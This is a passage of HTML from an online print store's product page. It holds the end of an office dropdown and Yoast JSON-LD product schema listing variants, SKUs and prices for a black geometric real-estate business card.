							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/#product","name":"Platinum Re-Co | Black Geometric Business Card","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/","description":"Dimensions: 2\" x 3.5\"\r\n\r\nCorners: Square or Rounded\r\n\r\nCardstock: 16PT Glossy/Matte 19PT Suede\r\n\r\nAvailable Coating: Matte, Glossy, or Suede\r\n\r\nQuantity Options: 100, 400, 500, 1000\r\n\r\nProduction time: 2 business days\r\n\r\nShipping Options: Ground Shipping (1-4 business days)\r\n\r\nDescription: These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering.\r\n\r\nOrders Placed by 10 AM EST will print and ship within 2 business days.\r\n\r\nFor example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday.","image":[{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#primaryimage"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"},{"@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"}],"sku":"PLRCBCHG","productGroupID":"PLRCBCHG","hasVariant":[{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-0","name":"Platinum Re-Co | Black Geometric Business Card - 100 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-0","name":"Platinum Re-Co | Black Geometric Business Card - 100 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-1","name":"Platinum Re-Co | Black Geometric Business Card - 100 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-1","name":"Platinum Re-Co | Black Geometric Business Card - 100 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-2","name":"Platinum Re-Co | Black Geometric Business Card - 400 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-2","name":"Platinum Re-Co | Black Geometric Business Card - 400 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-3","name":"Platinum Re-Co | Black Geometric Business Card - 400 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-3","name":"Platinum Re-Co | Black Geometric Business Card - 400 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-4","name":"Platinum Re-Co | Black Geometric Business Card - 100 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-4","name":"Platinum Re-Co | Black Geometric Business Card - 100 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-5","name":"Platinum Re-Co | Black Geometric Business Card - 100 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMS-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-5","name":"Platinum Re-Co | Black Geometric Business Card - 100 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-6","name":"Platinum Re-Co | Black Geometric Business Card - 100 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-6","name":"Platinum Re-Co | Black Geometric Business Card - 100 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-7","name":"Platinum Re-Co | Black Geometric Business Card - 100 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMR-100","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-7","name":"Platinum Re-Co | Black Geometric Business Card - 100 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=100&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"25.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-8","name":"Platinum Re-Co | Black Geometric Business Card - 400 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-8","name":"Platinum Re-Co | Black Geometric Business Card - 400 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-9","name":"Platinum Re-Co | Black Geometric Business Card - 400 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMS-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-9","name":"Platinum Re-Co | Black Geometric Business Card - 400 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"27.50","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-10","name":"Platinum Re-Co | Black Geometric Business Card - 400 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-10","name":"Platinum Re-Co | Black Geometric Business Card - 400 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-11","name":"Platinum Re-Co | Black Geometric Business Card - 400 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMR-400","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-11","name":"Platinum Re-Co | Black Geometric Business Card - 400 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=400&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-12","name":"Platinum Re-Co | Black Geometric Business Card - 500 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-12","name":"Platinum Re-Co | Black Geometric Business Card - 500 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-13","name":"Platinum Re-Co | Black Geometric Business Card - 500 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-13","name":"Platinum Re-Co | Black Geometric Business Card - 500 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"29.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-14","name":"Platinum Re-Co | Black Geometric Business Card - 500 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-14","name":"Platinum Re-Co | Black Geometric Business Card - 500 / glossy / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=glossy&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-15","name":"Platinum Re-Co | Black Geometric Business Card - 500 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-15","name":"Platinum Re-Co | Black Geometric Business Card - 500 / matte / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=matte&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"39.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-16","name":"Platinum Re-Co | Black Geometric Business Card - 500 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSS-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-16","name":"Platinum Re-Co | Black Geometric Business Card - 500 / suede / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"99.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-17","name":"Platinum Re-Co | Black Geometric Business Card - 500 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=rounded","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGSR-500","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-17","name":"Platinum Re-Co | Black Geometric Business Card - 500 / suede / rounded","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=500&attribute_pa_finish=suede&attribute_pa_corners=rounded","priceSpecification":[{"@type":"UnitPriceSpecification","price":"109.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-18","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGGS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-18","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / glossy / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=glossy&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-19","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.place.com/product/platinum-re-co-black-geometric-business-card/#Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","url":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","contentUrl":"https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg","width":1800,"height":1200},"sku":"PLRCBCHGMS-1000","offers":{"@type":"Offer","@id":"https://shopbkco.com/#/schema/offer/280396-19","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / matte / square","url":"https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/?attribute_pa_quantity=1000&attribute_pa_finish=matte&attribute_pa_corners=square","priceSpecification":[{"@type":"UnitPriceSpecification","price":"49.00","priceCurrency":"USD","valueAddedTaxIncluded":false}]}},{"@type":"Product","@id":"https://shopbkco.com/#/product/280396-20","name":"Platinum Re-Co | Black Geometric Business Card - 1000 / glossy / 